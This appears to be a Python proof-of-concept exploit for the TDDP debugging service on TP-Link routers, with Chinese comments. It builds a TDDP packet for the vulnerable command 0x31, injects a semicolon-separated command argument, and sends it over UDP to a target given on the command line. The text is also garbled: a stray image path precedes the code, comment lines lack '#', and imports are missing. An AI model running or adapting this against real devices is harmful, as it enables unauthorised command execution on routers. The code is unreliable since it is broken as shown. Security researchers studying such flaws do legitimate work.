 import socket
port_send = 1040
port_receive = 61000
tddp协议的收发端口
tddp_ver = "01"
tddp_command = "31" 漏洞触发所对应的服务
tddp_req = "01"
tddp_reply = "00"
tddp_padding = "%0.16X" % 00
tddp_packet = "".join([tddp_ver, tddp_command, tddp_req, tddp_reply, tddp_padding])
sock_receive = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock_receive.bind(('', port_receive))
# Send a request
sock_send = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
packet = binascii.unhexlify(tddp_packet)
argument = "%s;arbitrary" % sys.argv[2]
packet = packet + argument.encode()
sock_send.sendto(packet, (sys.argv[1], port_send))
sock_send.close()
response, addr = sock_receive.recvfrom(1024)